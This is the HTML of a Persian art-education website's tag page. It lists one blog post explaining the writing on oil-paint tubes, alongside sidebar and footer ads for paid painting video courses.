نقاشی روی سفال</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="نمایش منو موبایل" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو اصلی موبایل"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section data-rocket-location-hash="81a5473dad689f81647b7b8628470fd9" class="avada-page-titlebar-wrapper" aria-label="نوار عنوان صفحه">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://amoozeshabtin.ir" class="fusion-breadcrumb-link"><span >خانه</span></a></li><li class="fusion-breadcrumb-item" ><span >برچسب:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">چرا باید به نوشته های پشت تیوپ رنگ روغن توجه کرد</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main data-rocket-location-hash="066f15242d1cc3d2edb984d5831af75a" id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-20559" class="fusion-post-grid  post fusion-clearfix post-20559 type-post status-publish format-standard has-post-thumbnail hentry category-oilcoloreducation tag-543 tag-552 tag-538 tag-539 tag-553 tag-545 tag-544 tag-546 tag-542 tag-541 tag-540 tag-551 tag-547 tag-536 tag-550 tag-537 tag-549 tag-548">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1500" height="1500" src="https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ.jpg" class="attachment-full size-full wp-post-image" alt="معانی نوشته های روی تیوپ رنگ روغن" decoding="async" fetchpriority="high" srcset="https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2022/07/تیوپ.jpg 1500w" sizes="(min-width: 2200px) 100vw, (min-width: 824px) 247px, (min-width: 732px) 371px, (min-width: 640px) 732px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/">نوشته های روی تیوپ رنگ روغن چه معنی دارند</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/">
						نوشته های روی تیوپ رنگ روغن چه معنی دارند					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/" aria-label="نوشته های روی تیوپ رنگ روغن چه معنی دارند"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/">نوشته های روی تیوپ رنگ روغن چه معنی دارند</a></h2>
																<p class="fusion-single-line-meta">توسط <span class="vcard"><span class="fn"><a href="https://amoozeshabtin.ir/author/09212472156/" title="ارسال شده توسط admin2" rel="author">admin2</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-07-26T13:29:17+00:00</span><span>جولای 26th, 2022</span><span class="fusion-inline-sep">|</span></p>
																										<div class="fusion-content-sep sep-double sep-solid"></div>
						
					
					<div class="fusion-post-content-container">
						<p>مقدمه: همانطور که میدانید هنگام خرید و تهیه رنگ روغن ،بر روی تیوپ آن یکسری اطلاعاتی به صورت انگلیسی(لاتین) نوشته</p>					</div>
				</div>

				
																																<div class="fusion-meta-info">
																										<div class="fusion-alignleft">
										<a href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/" class="fusion-read-more" aria-label="بیشتر در نوشته های روی تیوپ رنگ روغن چه معنی دارند">
											ادامه مطلب										</a>
									</div>
								
																																		<div class="fusion-alignright">
																					<a href="https://amoozeshabtin.ir/%d9%86%d9%88%d8%b4%d8%aa%d9%87-%d9%87%d8%a7%db%8c-%d8%b1%d9%88%db%8c-%d8%aa%db%8c%d9%88%d9%be-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%da%86%d9%87-%d9%85%d8%b9%d9%86%db%8c-%d8%af%d8%a7%d8%b1%d9%86/#respond"><i class="awb-icon-bubbles" aria-hidden="true"></i>&nbsp;0</a>																			</div>
															</div>
															
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-productssidebar" style="float: right;" data="">
											
					<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><div class="heading"><h4 class="widget-title">جستجوی محصول</h4></div>
<form role="search" method="get" class="searchform" action="https://amoozeshabtin.ir/">
	<div>
		<input type="text" value="" name="s" class="s" placeholder="جستجو..." />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>
</div><div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="woocommerce_top_rated_products-2" class="widget woocommerce widget_top_rated_products"><div class="heading"><h4 class="widget-title">محصولات براساس امتیاز</h4></div><ul class="product_list_widget"><li>
	
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی گل رز و گلدان" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی گل رز و گلدان</span>
	</a>

			<div class="star-rating" role="img" aria-label="امتیاز 2.00 از 5"><span style="width:40%">امتیاز <strong class="rating">2.00</strong> از 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی دریا" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی دریا</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%da%af%d9%84-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ویدئوی آموزشی میوه با ظرف" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ویدئوی آموزشی میوه با ظرف</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="heading"><h4 class="widget-title">دسته های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-117 cat-parent"><a href="https://amoozeshabtin.ir/product-category/trainigcourse/">دوره های آموزشی</a></li>
<li class="cat-item cat-item-121 cat-parent"><a href="https://amoozeshabtin.ir/product-category/educationvideo/">تک ویدئو آموزشی</a></li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/">محصولات هنری</a></li>
</ul></div>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="5dcc5e3f3ee8f3912072ac285568195e" class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="http://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1.png" alt="logo_footer" width="160" height="86" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">تهران پاسداران شمالی بالاتر از صدر میدان نوبنیاد <br />
<br />

تلفن: 
09223120445 <br />
ایمیل: galleryabtin@gmail.com<br />
وبسایت: Amoozeshabtin.ir<br /></div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="https://wa.me/989223120445"  data-placement="bottom" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/abtin.jafari?r=nametag"  data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#eaeaea;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_top_rated_products-4" class="fusion-footer-widget-column widget woocommerce widget_top_rated_products"><h4 class="widget-title">محصولات محبوب</h4><ul class="product_list_widget"><li>
	
	<a href="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d8%b2-%d9%88-%da%af%d9%84%d8%af%d8%a7%d9%86/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی گل رز و گلدان" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/15.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی گل رز و گلدان</span>
	</a>

			<div class="star-rating" role="img" aria-label="امتیاز 2.00 از 5"><span style="width:40%">امتیاز <strong class="rating">2.00</strong> از 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آموزش نقاشی دریا" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/دریا2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">آموزش نقاشی دریا</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
<li>
	
	<a href="https://amoozeshabtin.ir/product/%d9%88%db%8c%d8%af%d8%a6%d9%88%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%da%af%d9%84-%d8%af%d8%a7%d9%88%d9%88%d8%af%db%8c/">
		<img width="500" height="500" src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ویدئوی آموزشی میوه با ظرف" decoding="async" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-66x66.jpg 66w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-100x100.jpg 100w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-150x150.jpg 150w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-200x200.jpg 200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-300x300.jpg 300w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-400x400.jpg 400w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-500x500.jpg 500w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-600x600.jpg 600w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-700x700.jpg 700w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-768x768.jpg 768w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-800x800.jpg 800w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1024x1024.jpg 1024w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2-1200x1200.jpg 1200w, https://amoozeshabtin.ir/wp-content/uploads/2019/10/2.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ویدئوی آموزشی میوه با ظرف</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>11,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">ریال</span></bdi></span>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">نوشته‌های تازه</h4>
		<ul>
											<li>
					<a href="https://amoozeshabtin.ir/%da%a9%d9%84%d8%a7%d8%b3-%d8%ad%d8%b6%d9%88%d8%b1%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/">کلاس حضوری نقاشی رنگ روغن در تهران منطقه یک</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%85%d9%86%d8%b8%d8%b1%d9%87-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/">آموزش رایگان نقاشی منظره رنگ روغن</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%da%86%d8%a7%d9%84%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d8%b3%d9%87-%d8%b1%d9%88%d8%b2-%d8%b3%d9%87-%d9%85%d8%af%d9%84-%d9%86%d9%82%d8%a7%d8%b4%db%8c/">چالش رایگان آموزشی سه روز سه مدل نقاشی</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/5-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af-%d8%ac%d8%a7%d9%84%d8%a8-%d8%b1%d8%b2%db%8c%d9%86-%da%a9%d9%87-%d9%86%d9%85%db%8c-%d8%af%d8%a7%d9%86%d8%b3%d8%aa%db%8c%d8%af/">۵ کاربرد جالب رزین که نمی دانستید</a>
									</li>
											<li>
					<a href="https://amoozeshabtin.ir/%d8%b1%d9%86%da%af-%db%8c%d8%a7%d8%b3%db%8c/">رنگ یاسی</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_product_search-3" class="fusion-footer-widget-column widget woocommerce widget_product_search"><h4 class="widget-title">جستجوی محصول</h4>
<form role="search" method="get" class="searchform" action="https://amoozeshabtin.ir/">
	<div>
		<input type="text" value="" name="s" class="s" placeholder="جستجو..." />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>
<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<script type="rocketlazyloadscript">document.write(new Date().getFullYear());</script>     تمامی حقوق مادی و معنوی این سایت متعلق به مجموعه آموزشی جعفری میباشد <a href='http://bit.ly/2MtXv7b' target='_blank'> </a>       
<p></p>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/trustlogo/v1/trustlogo.js?ver=1745593041" data-rocket-type="text/javascript" data-rocket-defer defer></script>

<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=499975&Code=EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o' alt='' style='cursor:pointer' code='EDBctsQVoiEtxDNUv1Fq4iCxucfoek4o'></a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:&#103;&#097;&#108;le&#114;&#121;abt&#105;&#110;&#064;&#103;&#109;&#097;il.&#099;&#111;m" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
